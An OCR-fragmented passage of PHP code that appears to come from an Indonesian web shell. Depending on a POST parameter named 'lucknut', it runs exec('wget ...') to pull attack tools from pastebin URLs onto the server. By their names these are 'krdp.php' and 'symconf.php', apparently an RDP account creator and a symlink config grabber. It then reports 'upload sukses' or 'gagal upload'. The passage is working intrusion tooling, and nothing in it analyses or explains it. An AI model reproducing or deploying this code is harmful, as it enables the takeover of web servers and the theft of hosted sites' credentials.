
echo
'<center>gagal upload !</ce
nter>'
;

        }

}
elseif
 (
$_POST
[
'lucknut'
] == 
'krdp'
) {

$exec
=exec(
'wget http://past
ebin.com/raw.php?i=weQnAGad -O krdp.php'
);

if
(file_exists(
'./krdp.php'
)){

echo
'<center><a href=./krdp.php 
target="_blank"> krdp.php </a> upload sukses 
!</center>'
;

        } 
else
 {

echo
'<center>gagal upload !</ce
nter>'
;

        }

}
elseif
 (
$_POST
[
'lucknut'
] == 
'symconf'
) {

$exec
=exec(
'wget http://past
ebin.com/raw.php?i=KyLM7awc -O symconf.ph
p'
);

if
(file_exists(
'./symconf.php'
)){

echo
'<center><a href=./symconf.
php target="_blank"> symconf.php </a> upload 
sukses !</center>'
;

        } 
else
 {

echo
'<center>gagal upload !</ce
nter>'
;
